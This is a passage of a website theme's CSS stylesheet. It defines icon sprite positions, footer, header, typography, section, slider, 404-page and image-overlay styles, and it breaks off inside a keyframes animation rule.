.icon-flat.settings { background-position: -73px -298px; } .icon-flat.like { background-position: -127px -299px; } .icon-flat.tag { background-position: -183px -297px; } .icon-flat.mega-phone { background-position: -236px -297px; } .icon-flat.note { background-position: -293px -296px; } .icon-flat.help { background-position: -346px -296px; } .icon-flat.open-mail2 { background-position: -21px -355px; } .icon-flat.camera2 { background-position: -76px -357px; } .icon-flat.graph { background-position: -131px -357px; } .icon-flat.money { background-position: -187px -358px; } .icon-flat.wallet { background-position: -242px -358px; } .icon-flat.bag2 { background-position: -296px -358px; } .icon-flat.arrow { background-position: -352px -355px; } .icon-flat.compass { background-position: -407px -355px; } .icon-flat.console { background-position: -22px -396px; } .icon-flat.heart2 { background-position: -77px -398px; } .icon-flat.responsive { background-position: -131px -397px; } .icon-flat.stats2 { background-position: -187px -397px; } .icon-flat.portfolio { background-position: -241px -397px; } .icon-flat.ui { background-position: -297px -396px; } .icon-flat.upload { background-position: -352px -396px; } .icon-flat.tablet { background-position: -407px -396px; } .icon-flat.mobile2 { background-position: -25px -437px; } .icon-flat.help2 { background-position: -77px -437px; } .icon-flat.check { background-position: -132px -438px; } .icon-flat.search2 { background-position: -186px -437px; } .icon-flat.drop { background-position: -244px -436px; } .icon-flat.microphone2 { background-position: -297px -436px; } .icon-flat.office-phone { background-position: -351px -437px; } .icon-flat.culture { background-position: -407px -436px; } .icon-flat.person2 { background-position: -21px -477px; } .icon-flat.stats3 { background-position: -77px -477px; } .icon-flat.map-marker2 { background-position: -132px -476px; } .icon-flat.flag2 { background-position: -187px -477px; } .icon-flat.soccer { background-position: -241px -476px; } .icon-flat.weather { background-position: -297px -476px; } .icon-flat.folder2 { background-position: -351px -478px; } .icon-flat.eye-open { background-position: -407px -476px; } .icon-flat.upload2 { background-position: -22px -516px; } .icon-flat.shop { background-position: -76px -518px; } .icon-flat.note-pad { background-position: -131px -517px; } .icon-flat.print { background-position: -186px -517px; } .icon-flat.card { background-position: -242px -519px; } .icon-flat.disk2 { background-position: -296px -516px; } .icon-flat.truk { background-position: -351px -517px; } .icon-flat.film2 { background-position: -409px -517px; } .icon-flat.ribbon { background-position: -25px -556px; } .icon-flat.pencil2 { background-position: -76px -557px; } .icon-flat.download { background-position: -133px -556px; } .icon-flat.garbage2 { background-position: -187px -556px; } .icon-flat.settings2 { background-position: -242px -556px; } .icon-flat.tv { background-position: -296px -556px; } .icon-flat.disk-small { background-position: -352px -557px; } .icon-flat.lock-small { background-position: -409px -556px; } .icon-flat.document2 { background-position: -24px -597px; } .icon-flat.mail { background-position: -77px -600px; } .icon-flat.chat2 { background-position: -132px -597px; } .icon-flat.clock2 { background-position: -187px -597px; } .icon-flat.calendar2 { background-position: -242px -598px; } .icon-flat.letter { background-position: -298px -598px; } .icon-flat.ticket { background-position: -353px -597px; } .icon-flat.safe { background-position: -407px -598px; } .icon-flat.news { background-position: -22px -637px; } .icon-flat.map-marker3 { background-position: -77px -638px; } .icon-flat.book { background-position: -133px -637px; } .icon-flat.play { background-position: -188px -638px; } .icon-flat.plastic-bag { background-position: -243px -637px; } .icon-flat.pictures2 { background-position: -296px -637px; } .icon-flat.calc { background-position: -353px -637px; } .icon-flat.count { background-position: -408px -637px; }
/**************************** Footer ****************************/
.footer { overflow: hidden; position: relative; z-index: 0; padding: 0 0 0 0; background-color: #2F2F2F; }
.footer .footer-col .footer-title { padding: 0 0 8px 0; margin: 0 0 20px 0; text-transform: uppercase; color: #26ae91; font-family: "Montserrat", sans-serif; font-weight: bold; }
.footer .footer-col .footer-content { color: #d4d4d4; line-height: 20px; font-family: "Open Sans", sans-serif; padding-bottom: 0px; }
.footer .footer-col .footer-content .footer-content-text { line-height: 20px; } 
.footer .footer-col .footer-content .footer-content-logo { float: left; clear: both; margin: 0 0 20px 0; width: 100%; } .footer .footer-col .footer-content a { color: #c9c9c9; text-decoration: none; } .footer ul { color: #c9c9c9; } .footer .footer-col .footer-content .footer-recent-tweets { list-style-type: none; padding-left: 25px; color: #c9c9c9; } .footer .footer-col .footer-content .footer-recent-tweets li { line-height: 20px; margin-top: 20px; position: relative; } .footer .footer-col .footer-content .footer-recent-tweets li a { color: #f8f8f8; } .footer .footer-col .footer-content .footer-recent-tweets li:after { content: ""; position: absolute; left: -25px; top: 5px; background: no-repeat -98px -1px url("images/sprites.png"); width: 16px; height: 13px; } .footer .footer-col .footer-content .nice-time { font-size: 10px; font-family: "Myriad Pro", sans-serif; font-weight: bold; color: #c9c9c9; } .footer .footer-col .footer-content .nice-time a { text-decoration: none; } .footer .footer-col .footer-content .footer-category-list { list-style-type: none; padding-left: 0; color: #c9c9c9; } .footer .footer-col .footer-content .footer-category-list li { padding: 6px 0; position: relative; border-bottom: 1px solid #414141; } .footer .footer-col .footer-content .footer-category-list li:first-child { padding-top: 0; } .footer .footer-col .footer-content .footer-category-list li a { text-decoration: none; } 
.footer .footer-col .footer-content .footer-category-list li a:hover { color: #f8f8f8; } 

.footer .footer-col .footer-content .input { width: 100%; display: block; background-color: #133763; border: 0; border-radius: 5px; outline: 0; padding: 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; color: #cccccc; } .footer .footer-col .footer-getintouch-row { margin: 10px 0 0 0; } .footer .footer-col .footer-content .input:hover { background-color: white; background-color: rgba(255, 255, 255, 0.38); color: #333333; } .footer .footer-col .footer-content .input:focus { background-color: rgba(255, 255, 255, 0.8); color: #333333; } .footer .footer-col .footer-content input[type=text] { height: 30px; } .footer .footer-col .footer-content input[type=submit] { background-color: #184780; border: 0; -webkit-box-shadow: inset 0px 1px 1px rgba(163, 163, 163, 0.66), 0px 1px 0px 1px rgba(0, 0, 0, 0.21); -moz-box-shadow: inset 0px 1px 1px rgba(163, 163, 163, 0.66), 0px 1px 0px 1px rgba(0, 0, 0, 0.21); box-shadow: inset 0px 1px 1px rgba(163, 163, 163, 0.66), 0px 1px 0px 1px rgba(0, 0, 0, 0.21); padding: 7px 18px; border-radius: 5px; color: #d2d2d2; font-size: 12px; font-family: "Open Sans", sans-serif; } .footer .footer-col .footer-content input[type=submit]:hover { background-color: #164279; } .footer .footer-col .footer-content input[type=submit]:active { background-color: #184780; } 
.footer .copyright { color: #414141; height: 40px; width: 100%; font-size: 11px; font-family: "Open Sans", sans-serif; background-color: #fff; border-top: 2px solid #26ae91; } .footer .copyright a { color: #a3a3a3; text-decoration: none; } 
.footer .copyright a:hover { color: #26ae91; } .footer .copyright .copyright-text { line-height: 40px; } 

.flickr_badge_wrapper .flickr_badge_image { float: left; margin: 0 2.222222222222% 2.222222222222% 0; width: 30.37037037037%; height: auto; } 

.flickr_badge_wrapper .flickr_badge_image img { width: 100%; height: 100%; border: 2px solid transparent; opacity: 0.7; -webkit-transition: border-color 0.5s, opacity 0.5s; -moz-transition: border-color 0.5s, opacity 0.5s; -o-transition: border-color 0.5s, opacity 0.5s; transition: border-color 0.5s, opacity 0.5s; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } 
.flickr_badge_wrapper .flickr_badge_image img:hover { border-color: #26ae91; opacity: 1; } 
.flickr_badge_wrapper .flickr_badge_image:nth-child(3n+1) { margin: 0 0 6px 0; }
.footer .social-icons { overflow: hidden; height: 40px; } 
.footer .social-icons .social-media-icon { float: right; background-color: transparent; border: none; } 
.footer .social-icons .social-media-icon:hover { border: none; } .footer .copyright:before { position: absolute; display: block; content: ''; height: 1px; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } 
.footer-wrapper { position: relative; padding-top: 25px; padding-bottom: 35px; } 
.footer-wrapper:after { content: ""; position: absolute; left: -50%; top: -8px; width: 2000px; height: 359px; margin-left: 0; z-index: -1; } .boxed .flickr_badge_wrapper .flickr_badge_image img { width: 64px; height: 64px; } /** footer-contact **/ .footer-contact textarea { resize: vertical; height: 100px; padding: 5px 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; } .footer-contact label { padding: 4px 0 0 0; clear: both; display: block; color: #cf3f3f; } ul.contact-info { list-style-type: none; margin: 0; padding: 0; } ul.contact-info li { margin-bottom: 20px; } ul.contact-info li i { margin-right: 10px; margin-right: 5px; width: 20px; height: 15px; display: inline-block; } ul.contact-info li .contact-title { text-transform: uppercase; color: #8c8c8c; } ul.contact-info li .contact-details { margin-left: 27px; } /**************************** Global CSS classes used for all theme. ****************************/ /* Global Responsive */ /* H1&H3 for page titles */ h1, h2, h3, h4, h5, h6 { font-family: "Montserrat", sans-serif !important; margin: 0 0 20px 0; color: #3a3a3a; } h1 { font-size: 28px; } h2 { font-size: 22px; } h3 { font-size: 18px; } h4 { font-size: 16px; } h5 { font-size: 15px; } h6 { font-size: 14px; color: #7a7a7a; text-transform: uppercase; } a { text-decoration: none; } p { font-family: "Open Sans", sans-serif, "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 13px; line-height: 20px; } .center-title { text-align: center; } 
.left-title .heading-title h2:before { display: none; } 
.right-title .heading-title h2:after { display: none; } 
.heading-title { display: inline-block; } 
.heading-title h2:before, .heading-title h2:after { content: " "; display: block; height: 1px; border-top: 3px solid #bdc3c7; border-bottom: 1px solid #2c3e50; width: 80px; margin-top: 14px; } .heading-title h2:before { float: left; margin-right: 20px; } .heading-title h2:after { float: right; margin-left: 20px; } body { overflow-x: hidden; background-color: #ccc; font-size: 13px; font-family: "Open Sans", sans-serif; } blockquote { border-left: 3px solid #c3c3c3; padding: 0 0 0 25px; margin: 0 0 20px 20px; color: #AFAFAF; } ::selection { background-color: #26ae91; color: #fff; } ::-moz-selection { background-color: #26ae91; color: #fff; } ul { font-size: 13px; color: #333333; } /* Main Container */ 
.body-wrapper { padding-top: 0px;/*60px*/ padding-bottom: 60px; position: relative; z-index: 0; } .right-text { text-align: right; } .left-text { text-align: left; } .center-text { text-align: center; } .background-text { background-color: black; background-color: rgba(0, 0, 0, 0.4); } .title-text-style { text-transform: uppercase; } .top-title-wrapper { background-color: #26ae91; width: 100%; overflow: hidden; -webkit-box-shadow: inset 0px -2px 3px rgba(39, 39, 39, 0.5); -moz-box-shadow: inset 0px -2px 3px rgba(39, 39, 39, 0.5); box-shadow: inset 0px -2px 3px rgba(39, 39, 39, 0.5); border-bottom: 3px solid #26ae91; }
.h1-page-title { font-weight: 400; margin: 0 0 10px 0; line-height: 20px; font-size: 26px; float: left; color: #fff; margin-right: 10px; }
.h2-page-desc { margin-top: 0px !important; font-weight: 200; font-size: 22px; line-height: 20px; color: #EEEEEE; border-left: 1px solid; padding-left: 10px; float: left; margin-bottom: 10px; } .inline-block { display: inline-block; } .h2-section-title { text-align: center; font-size: 24px; font-weight: bold; text-transform: uppercase; line-height: 36px; margin-bottom: 10px; color: #4b4b4b; } body .h4-section-title { margin-bottom: 10px; font-size: 18px; color: #4b4b4b; font-weight: 600; text-transform: uppercase; margin-bottom: 10px; line-height: 28px; } .h3-section-info { font-size: 22px; text-align: center; color: #535353; font-weight: 300; -webkit-font-smoothing: antialiased; } .p-section-info { font-weight: 100; font-size: 14px; color: #666; text-align: center; } .i-section-title { position: relative; background: transparent; height: 20px; text-align: center; margin: 0 0 30px 0; border-bottom: 1px solid #F0F0F0; width: 50%; left: 25%; } .i-section-title i { background: #fff; width: 40px; font-size: 32px; position: absolute; left: 50%; top: 0; margin-left: -40px; padding-top: 10px; border-radius: 50%; height: 40px; color: #D8D8D8; padding: 0 20px; line-height: 40px; } .section-icon-item { display: inline-block; margin-right: 20px; } .section-icon-item i.entypo { font-size: 40px; } .section-icon-item i { font-size: 22px; padding: 0 5px 0 0; position: relative; top: 4px; } .tool-tip { color: #26ae91; cursor: pointer; } .tool-tip:hover { text-decoration: none !important; } /* H2 default style */ .h2-body-title { font-size: 22px; color: #3a3a3a; font-weight: 600; margin: 0px 0px 20px 0px; clear: both; text-transform: uppercase; } /* H3 default style */ .h3-body-title { font-size: 18px; color: #4b4b4b !important; font-weight: 600; text-transform: uppercase; margin: 0px 0 20px 0px; line-height: 20px; } .h3-blog-title { text-transform: uppercase; font-weight: normal; font-size: 18px; } .section-content { border-top: 1px solid #e9e9e9; border-bottom: 1px solid #e9e9e9; padding: 60px 0; background-attachment: fixed; background-repeat: no-repeat; background-position: center center; background-size: cover; overflow: hidden; position: relative !important; -webkit-backface-visibility: hidden; } .section-content video { position: absolute; right: 0; top: 0; min-height: 100%; min-width: 100%; width: auto; height: auto; z-index: -1000; } .section-content.section-px { background-image: url(images/blurred1.jpg); background-attachment: fixed; background-repeat: no-repeat; position: static; } .section-content.cta-section { text-align: center; } .section-content.cta-section .cta-details { display: inline-block; } .section-content.cta-section .cta-details h2 { display: inline-block; margin: 0 50px 0 0; position: relative; top: 5px; } .section-content.cta-section .cta-details a { margin: 0; } .section-content.section-px.stones-bg { background-image: url(images/placeholders/stones.jpg); } body .section-content.section-image { position: relative; background-color: #26ae91; background-color: rgba(39, 159, 187, 0.8); } .section-content.section-image:after { background-image: url(images/placeholders/section-content-bg1.jpg); background-attachment: fixed; -webkit-background-size: cover !important; content: ""; opacity: 0.8; top: 0; left: 0; bottom: 0; right: 0; position: absolute; z-index: -1; } .section-content.section-image.static:after { background-attachment: scroll; } .section-content.section-image.bg2:after { background-image: url(images/placeholders/section-content-bg2.jpg); } .section-content.section-image.bg3:after { background-image: url(images/placeholders/section-content-bg3.jpg); } .section-content.bottom-body { padding: 30px 0; } .section-content.clients-section { padding: 10px; } .section-content.no-padding { padding-bottom: 0; } .section-content.section-color-bg { position: relative; background-color: #26ae91; background-color: rgba(39, 159, 187, 0.8); border: 0; } .section-content.section-color-orange { border: 0; background-color: #d35400; } .section-content.section-color-green { background-color: #16a085; border: 0; } .section-content.section-color-blue { border: 0; background-color: #2980b9; } .section-content.section-color-red { border: 0; background-color: #e74c3c; } .section-content.section-color-clouds { border: 0; background-color: #ecf0f1; } .section-content.section-color-dark-blue { border: 0; background-color: #2c3e50; } .section-content.section-color-purple { border: 0; background-color: #8e44ad; } .section-content.section-alter { background-color: #f7f7f7; } .section-content.top-body { background-color: #fbfbfb; padding: 40px 0; } .section-content.top-body h1 { font-weight: 100; font-size: 20px; text-align: center; margin: 0; text-transform: uppercase; line-height: 30px; } .section-color-bg h1 a:hover, .section-color-bg h2 a:hover, .section-color-bg h3 a:hover, .section-color-bg h4 a:hover, .section-color-bg h5 a:hover, .section-color-bg h6 a:hover, .section-color-red h1 a:hover, .section-color-red h2 a:hover, .section-color-red h3 a:hover, .section-color-red h4 a:hover, .section-color-red h5 a:hover, .section-color-red h6 a:hover, .section-color-orange h1 a:hover, .section-color-orange h2 a:hover, .section-color-orange h3 a:hover, .section-color-orange h4 a:hover, .section-color-orange h5 a:hover, .section-color-orange h6 a:hover, .section-color-green h1 a:hover, .section-color-green h2 a:hover, .section-color-green h3 a:hover, .section-color-green h4 a:hover, .section-color-green h5 a:hover, .section-color-green h6 a:hover, .section-color-blue h1 a:hover, .section-color-blue h2 a:hover, .section-color-blue h3 a:hover, .section-color-blue h4 a:hover, .section-color-blue h5 a:hover, .section-color-blue h6 a:hover, .section-color-dark-blue h1 a:hover, .section-color-dark-blue h2 a:hover, .section-color-dark-blue h3 a:hover, .section-color-dark-blue h4 a:hover, .section-color-dark-blue h5 a:hover, .section-color-dark-blue h6 a:hover, .section-color-gray h1 a:hover, .section-color-gray h2 a:hover, .section-color-gray h3 a:hover, .section-color-gray h4 a:hover, .section-color-gray h5 a:hover, .section-color-gray h6 a:hover, .section-color-clouds h1 a:hover, .section-color-clouds h2 a:hover, .section-color-clouds h3 a:hover, .section-color-clouds h4 a:hover, .section-color-clouds h5 a:hover, .section-color-clouds h6 a:hover, .section-color-purple h1 a:hover, .section-color-purple h2 a:hover, .section-color-purple h3 a:hover, .section-color-purple h4 a:hover, .section-color-purple h5 a:hover, .section-color-purple h6 a:hover, .section-px h1 a:hover, .section-px h2 a:hover, .section-px h3 a:hover, .section-px h4 a:hover, .section-px h5 a:hover, .section-px h6 a:hover, .section-image h1 a:hover, .section-image h2 a:hover, .section-image h3 a:hover, .section-image h4 a:hover, .section-image h5 a:hover, .section-image h6 a:hover { color: #ededed; } .section-content.bottom-body { padding: 30px 0; } .section-content.clients-section { padding: 10px; } .section-content.top-body h1 { font-weight: 100; font-size: 20px; text-align: center; margin: 0; text-transform: uppercase; line-height: 30px; } .section-twitter { z-index: 10; } .section-twitter:before { background: url("images/twitter-faces.jpg"); content: " "; opacity: 0.07; top: 0; left: 0; bottom: 0; right: 0; position: absolute; z-index: 0; } .left-image-container { position: relative; left: 0; bottom: 0; } .right-image-container { position: relative; right: 0; bottom: 0; } .title-block .h3-body-title { float: left; margin: 0px 20px 20px 0px; } .title-block .title-seperator { background: url("images/title-pattern.png"); height: 5px; overflow: hidden; margin-top: 8px; overflow: hidden; } .h3-sidebar-title , h2.widgettitle { color: #4b4b4b; font-size: 15px; font-weight: 500; text-transform: uppercase; } .h4-body-title { font-size: 18px; color: #4b4b4b; font-weight: normal; } .space-sep20 { clear: both; display: block; height: 20px; } .space-sep30 { clear: both; display: block; height: 30px; } .space-sep40 { clear: both; display: block; height: 40px; } .space-sep50 { clear: both; display: block; height: 50px; } .space-sep60 { clear: both; display: block; height: 60px; } .space-sep70 { clear: both; display: block; height: 70px; } .space-sep80 { clear: both; display: block; height: 80px; } .space-sep90 { clear: both; display: block; height: 90px; } .space-sep100 { clear: both; display: block; height: 100px; }
.page-info { padding-top: 30px; padding-bottom: 20px; position: relative; overflow: hidden; margin-left:4%; }
 /* Paragraph */
.dropcaps { display: inline-block; float: left; margin: 12px 8px 0 0; color: #666666; font-size: 45px; text-transform: uppercase; }
.dropcaps.dropcaps-color-style { margin: 5px 8px 0 0; padding: 10px 10px; font-weight: bold; font-size: 26px; background-color: #26ae91; line-height: 15px; color: #ffffff; }
.single-icon i { margin-right: 10px; }
 /* 404 */
 .not-found-404 { text-align: center; overflow: hidden; margin-bottom: 60px; } 
.not-found-404 h2 { font-size: 180px; margin: 30px 0; line-height: 180px; } 
.not-found-404 p { font-size: 28px; color: #9a9a9a; margin-bottom: 40px !important; line-height: 32px; } 
.search-404 { margin: 0 auto; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; display: inline-block; } 
.search-404 input[type="submit"] { -moz-border-radius-topleft: 0; -webkit-border-top-left-radius: 0; border-top-left-radius: 0; -moz-border-radius-bottomleft: 0; -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; margin: 0; position: relative; left: -2px; } .form-wrapper .search-404 .search-text { height: 33px; float: left; padding: 0 10px !important; width: 219px; } .search-submit { -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; border: none !important; float: left; height: 33px; } /* Colors Text */ body .white-text, body .white-text h1, body .white-text h2, body .white-text h3, body .white-text h4, body .white-text h5, body .white-text h6, body .white-text p, body .white-text .p-section-info, body .white-text pre, body .white-text a, body .white-text h3 a, body .white-text .feature-details a, body .white-text input[type=text], body .white-text input[type=email], body .white-text textarea { color: #ffffff; } body .white-text { color: #ffffff !important; } .body_paragraph { color: #666666; font-family: "Open Sans", sans-serif; font-size: 13px; } .highlighted-text { background-color: #26ae91; color: #ffffff; padding: 2px; } strong.colored, span.colored { color: #26ae91; } .skin-text { color: #26ae91 !important; } body .white-text .feature-details a:hover { color: #26ae91; } /* Cols */ .col-with-separator { background-repeat: no-repeat; background-image: url(images/col-sep.png); background-size: auto 100%; height: 630px; padding: 0 0 0 40px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } .separator { background: transparent; background-image: url(images/sidebar_shadow_body.png); background-repeat: repeat-y; padding: 0 0 0 30px; position: absolute; width: 50px; left: -35px; top: 14px; bottom: 0px; z-index: 0; }
.separator:after { position: absolute; top: -41px; left: 0; background-image: url(images/sidebar_shadow_top.png); background-repeat: no-repeat; width: 24px; height: 41px; content: ""; } 
.separator:before { position: absolute; bottom: -55px; left: 0; background-image: url(images/sidebar_shadow_bottom.png); background-repeat: no-repeat; background-position: 0 -69px; width: 24px; height: 55px; content: ""; } .separator.separator-right { background: transparent; background-image: url(images/sep_shadow_body2.png); background-repeat: repeat-y; padding: 0 0 0 30px; position: absolute; width: 0px; left: auto; right: -35px; } .separator.separator-right:after { left: auto; right: 6px; background-image: url(images/sep_shadow_top2.png); background-repeat: no-repeat; } .separator.separator-right:before { left: auto; right: 6px; background-image: url(images/sep_shadow_bottom2.png); background-repeat: no-repeat; } /* Sidebar block */ .sidebar-block , .widget  { position: relative; margin: 0 0 40px 0; overflow: hidden; width: 100%; z-index: 1; } .sidebar-block p { margin: 0; } .sidebar-block .sidebar-content,.tagcloud { overflow: hidden; } .sidebar .sidebar-title:first-child { line-height: 13px; } /* Body Wrapper Links*/ 
.body-wrapper a, .top-body a, .top-footer a { text-decoration: none; color: #4b4b4b; } .body-wrapper a:hover, .top-body a:hover, 
.top-footer a:hover { color: #26ae91; } /* Body Row for defining spacing between rows. */ .body-row { margin: 0 0 20px 0; } /* sidebar */ .sidebar { position: relative; width: 100%; z-index: 0; } .sidebar .sidebar-title { text-transform: capitalize; } /* Slider Global */ .parallax-slide { height: 500px; } .cycle-slideshow { overflow: hidden; z-index: 0; position: relative; } .parallax-slider.cycle-slideshow { height: auto; } .cycle-slide { width: 100%; overflow: hidden; } .cycle-next, .cycle-prev { position: absolute; right: -100px; top: 50%; background-color: #000; background-color: rgba(0, 0, 0, 0.5); color: #f8f8f8; z-index: 1000; margin-top: -15px; cursor: pointer; font-size: 18px; text-align: center; width: 35px; height: 35px; line-height: 35px; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; -o-transition: all 0.2s; transition: all 0.2s; } .cycle-prev { left: -100px; right: auto; } .cycle-slideshow:hover .cycle-next { right: 5px; } .cycle-slideshow:hover .cycle-prev { left: 5px; } .cycle-next:hover { background-color: rgba(0, 0, 0, 0.7); } .cycle-prev:hover { background-color: rgba(0, 0, 0, 0.7); } .cycle-pager { position: absolute; width: 100%; text-align: center; font-size: 28px; z-index: 1000; left: 0; bottom: 1px; display: inline-block; cursor: pointer; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; -o-transition: all 0.2s; transition: all 0.2s; } .cycle-pager .cycle-pager-active, .cycle-pager span:hover { color: #969696; text-shadow: 0 0 2px #000; cursor: pointer; } #to-top-button { z-index: 2; width: 40px; height: 40px; position: fixed; bottom: 50px; right: 50px; cursor: pointer; overflow: hidden; opacity: .7; background-color: #000; background-color: rgba(0, 0, 0, 0.6); -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; -webkit-transition: background-color 0.5s; -moz-transition: background-color 0.5s; -o-transition: background-color 0.5s; transition: background-color 0.5s; text-align: center; line-height: 40px; font-size: 25px; color: #fff; display: none; filter: alpha(opacity=70); } #to-top-button:hover { background-color: rgba(0, 0, 0, 0.8); filter: alpha(opacity=80); } #to-top-button i { width: 40px; height: 40px; line-height: 40px; display: block; } time { font-weight: bold; font-size: 11px; } .text-input { -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); border: 1px solid #ccc; padding: 6px 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border-radius: 0; } .text-input:focus { border-color: #279FBC; } .row-fluid.row-no-margin .span2 { margin-left: 0; width: 16.66667%; } .row-fluid.row-no-margin .span3 { margin-left: 0; width: 25%; } .row-fluid.row-no-margin .span4 { margin-left: 0; width: 33.33333%; } .row-fluid.row-no-margin .span5 { margin-left: 0; width: 41.66667%; } .row-fluid.row-no-margin .span6 { margin-left: 0; width: 50%; } .row-fluid.row-no-margin .span7 { margin-left: 0; width: 58.33333%; } .row-fluid.row-no-margin .span8 { margin-left: 0; width: 66.66667%; } .row-fluid.row-no-margin .span9 { margin-left: 0; width: 75%; } .row-fluid.row-no-margin .span10 { margin-left: 0; width: 83.33333%; } .row-fluid.row-no-margin .span11 { margin-left: 0; width: 91.66667%; } /* Mobile Span Margin */ /* top_wrapper Configuration */ /**************************** Header ****************************/ /* This section container: - Logo - Navigation - Search */ #header { clear: both; border-bottom: 3px solid #26ae91; z-index: 1; position: relative; } #header:after { content: ""; position: absolute; left: 0; bottom: -3px; width: 100%; height: 3px; box-shadow: 0px 1px 3px #333; } #header.sticky-header:after { height: 0px; } 
.header_wrapper, .top_wrapper { width: 100%; height: auto; position: relative; background-size: 100% 1000px; /*z-index: 1; */ } 
.top-header { background-color: transparent; position: relative; z-index: 1; } 
/* Alias for .header_wrapper */ /* Header Element, Container for - Logo - Navigation - Search */ /* Configuration of the header*/ 
.header { padding: 0px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; position: relative; height: 80px; }
 .header .logo { margin: 10px 0 0 0; } /* Navigation */ /* Nav Config */ 
 .navigation { float: right; padding: 0 0 0 0; margin: 0; list-style-type: none; height: 80px; position: relative; z-index: 10000; } .navigation > li { float: left; margin-right: 0px; } .navigation > li:last-child { margin-right: 0; } 


 /************************************ Sticky Menu ************************************/ 
 .sticky-haader .header { height: auto; } 
 .sticky-navigation { width: 100%; position: fixed; left: 0; top: 0; z-index: 2; height: 30px; background-color: rgba(0, 0, 0, 0.5); display: none; background-color: #184780; background-color: rgba(24, 71, 128, 0.9); } .sticky-navigation .navigation { margin: auto; width: 940px; float: none; list-style-type: none; top: 25px; } .sticky-navigation .navigation > li > ul { top: 30px; } .sticky-navigation .navigation > li > a { line-height: 30px; height: auto; font-size: 13px; } .sticky-navigation ul { list-style-type: none; } .header-no-shadow.header:after { background-image: none; } .top-bar { height: 35px; background-color: #FBFBFB; line-height: 35px; border-bottom: 1px solid #E9E9E9; } .call-us, .top-bar-block { color: #969696; float: left; margin-right: 10px; padding-right: 10px; } .call-us i, .top-bar-block i { font-size: 22px; line-height: 35px; float: left; } .call-us span, .top-bar-block span { padding-left: 10px; font-size: 11px; } .top-bar-block:last-child { border-right: 0; } .top-bar .social-icons { overflow: hidden; float: right; width: auto; } .top-bar .social-icons > ul { margin: 0; background-color: transparent; float: right; } .top-bar .social-icons .social-media-icon { background-color: transparent; height: 35px; border: none; margin: 0; background-position: 0 -43px; } .top-bar .social-icons .social-media-icon:hover { border: none; background-position: 0 -3px; } .top-bar .social-icons li { float: right; } 
 /**************************** Img overlay ****************************/ 
 .img-overlay { width: 100%; height: 100%; position: relative; background-size: 100%; background-repeat: no-repeat; background-position: 0 150px; } 
 .img-overlay img { width: 100%; } 
 .item-img-overlay { width: 100%; height: 100%; position: absolute; left: 0%; top: 0; opacity: 0; filter: alpha(opacity=0); text-align: center; background-color: black; background-color: rgba(39, 159, 187, 0.5); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: all 500ms; -moz-transition: all 500ms; -o-transition: all 500ms; transition: all 500ms; overflow: hidden; } .item-img-overlay * { filter: alpha(opacity=0); } .item-img-overlay:hover * { filter: alpha(opacity=100); } .item-img-overlay:hover { filter: alpha(opacity=80); opacity: 0.8; } .item-img-overlay .item_img_overlay_content { position: absolute; left: 0%; top: 50%; margin-top: -20px; width: 100%; text-align: center; } .item-img-overlay a:hover { text-decoration: none; } .img-overlay:hover .item-img-overlay { opacity: 1; } .item-img-overlay .item_img_overlay_content i { margin-right: 10px; } .item-img-overlay { color: #fff; } .item-img-overlay a { color: #fff; } .item-img-overlay a:hover { color: #fff !important; } 
 a.portfolio-zoom icon-resize-full:hover { color: #26ae91 !important; } 
 .item-img-overlay i { background-color: white; background-color: rgba(255, 255, 255, 0.95); color: #26ae91; border-radius: 50%; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; cursor: pointer; display: inline-block !important; position: relative; -webkit-transition: background-color, color 0.4s; -moz-transition: background-color, color 0.4s; -ms-transition: background-color, color 0.4s; -o-transition: background-color, color 0.4s; transition: background-color, color 0.4s; } 
 .item-img-overlay i:hover { color: #26ae91; } 
 .item-img-overlay i:hover { background-color: #26ae91; color: white; color: rgba(255, 255, 255, 0.95); } 
 .item-img-overlay .portfolio-zoom { position: absolute; top: 10px; right: 10px; background-color: white; background-color: rgba(255, 255, 255, 0.95); color: #26ae91; border-radius: 50%; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; transform: scale(0); -webkit-transform: scale(0); -moz-transform: scale(0); -o-transform: scale(0); -ms-transform: scale(0); cursor: pointer; } 
 .item-img-overlay .portfolio-zoom:hover { color: #26ae91 !important; } 
 .item-img-overlay:hover .portfolio-zoom, .item-img-overlay:hover i { opacity: 1; -webkit-animation-fill-mode: forwards; -webkit-animation-name: overlay-animation; -webkit-animation-duration: 0.5s; -webkit-animation-timing-function: linear; -webkit-animation-delay: 0s; -moz-animation-fill-mode: forwards; -moz-animation-name: overlay-animation; -moz-animation-duration: 0.5s; -moz-animation-timing-function: linear; -moz-animation-delay: 0s; -o-animation-fill-mode: forwards; -o-animation-name: overlay-animation; -o-animation-duration: 0.5s; -o-animation-timing-function: linear; -o-animation-delay: 0s; animation-fill-mode: forwards; animation-name: overlay-animation; animation-duration: 0.5s; animation-timing-function: linear; animation-delay: 0s; transform: scale(1) \9; } @-webkit-keyframes overlay-animation { 0% { -webkit-transform: scale(1.5); opacity: 0; } 50% { -webkit-transform: scale(0.5); } 100% { -webkit-transform: scale(1); opacity: 1; } } @-moz-keyframes overlay-animation { 0% { -moz-transform: scale(1.5); opacity: 0; } 50% { -moz-transform: scale(0.5); } 100% { -moz-transform: scale(1); opacity: 1; } } @-o-keyframes overlay-animation { 0% { -o-transform: 